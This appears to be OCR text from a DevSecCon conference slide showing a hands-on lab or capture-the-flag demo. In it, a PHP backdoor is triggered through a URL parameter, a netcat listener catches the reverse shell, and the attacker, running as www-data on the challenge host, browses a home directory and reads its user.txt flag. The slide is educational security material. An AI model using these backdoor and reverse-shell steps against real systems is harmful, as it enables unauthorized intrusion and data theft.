 HANDS-ON: RUNNING THE BACKDOOR AND TAKING THE CONTR
DevSecCon
PL
Preparing to receive the reverse shell:
nc -l -vvv -p 443
Running the backdoor:
busque.php?buscar=/usr/bin/php
/dev/shm/dc.php
gr1nch@boot2docker: ~
root@boot2docker:/transfer/webserver# nc -l -vvv -p 443
listening on [any] 443 ...
connect to [192.168.3.154] from virtual.cc [192.168.3.153] 45566
Linux desafio02 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
08:22:47 up 21:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 1: python: not found
/bin/sh: 0: can't access tty; job control turned off
$ ls /home
desafio02
$ ls -lah /home/desafio02
total 44K
drwxr-xr-x 6 desafio02 desafio02 4.0K Jul 2 11:54 .
drwxr-xr-x 3 root root 4.0K Jun 10 16:36 ..
-rw------- 1 desafio02 desafio02 195 Jul 2 11:53 .bash_history
-rw-r--r-- 1 desafio02 desafio02 220 Jun 10 16:36 .bash_logout
-rw-r--r-- 1 desafio02 desafio02 3.7K Jun 10 16:36 .bashrc
drwx------ 2 desafio02 desafio02 4.0K Jun 10 16:37 .cache
drwxr-x--- 3 desafio02 desafio02 4.0K Jul 2 11:54 .config
drwx------ 2 desafio02 desafio02 4.0K Jul 2 11:54 .gnupg
drwxrwxr-x 2 desafio02 desafio02 4.0K Jun 10 21:55 .nano
-rw-r--r-- 1 desafio02 desafio02 655 Jun 10 16:36 .profile
-rw-r--r-- 1 desafio02 desafio02 0 Jun 10 16:37 .sudo_as_admin_successful
-rw-rw-r-- 1 desafio02 desafio02 33 Jun 10 21:55 user.txt
$
$ cat /home/desafio02/user.txt
$
Gr1nch (Rêner Alberto)